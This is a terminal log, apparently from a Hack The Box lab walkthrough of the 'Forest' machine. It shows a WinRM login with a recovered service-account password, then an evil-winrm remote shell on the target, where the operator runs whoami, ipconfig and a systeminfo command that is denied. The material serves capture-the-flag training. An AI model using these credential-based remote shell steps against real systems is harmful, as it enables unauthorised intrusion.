 WINRM 10.129.210.137 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ evil-winrm -u 'svc-alfresco' -p 's3rvice' -i htb.local
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: Check your /etc/hosts file to ensure you can resolve htb.local
Error: Exiting with code 1
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ evil-winrm -u 'svc-alfresco' -p 's3rvice' -i $IP
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> systeminfo
Program 'systeminfo.exe' failed to run: Access is deniedAt line:1 char:1
+ systeminfo
+ ~~~~~~~~~~.
At line:1 char:1
+ systeminfo
+ ~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::19f
   IPv6 Address. . . . . . . . . . . : dead:beef::703e:9ff7:6ccf:9b4e
   Link-local IPv6 Address . . . . . : fe80::703e:9ff7:6ccf:9b4e%5
   IPv4 Address. . . . . . . . . . . : 10.129.210.137
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2bb5%5
                                       10.129.0.1
Tunnel adapter isatap..htb:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : .htb
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>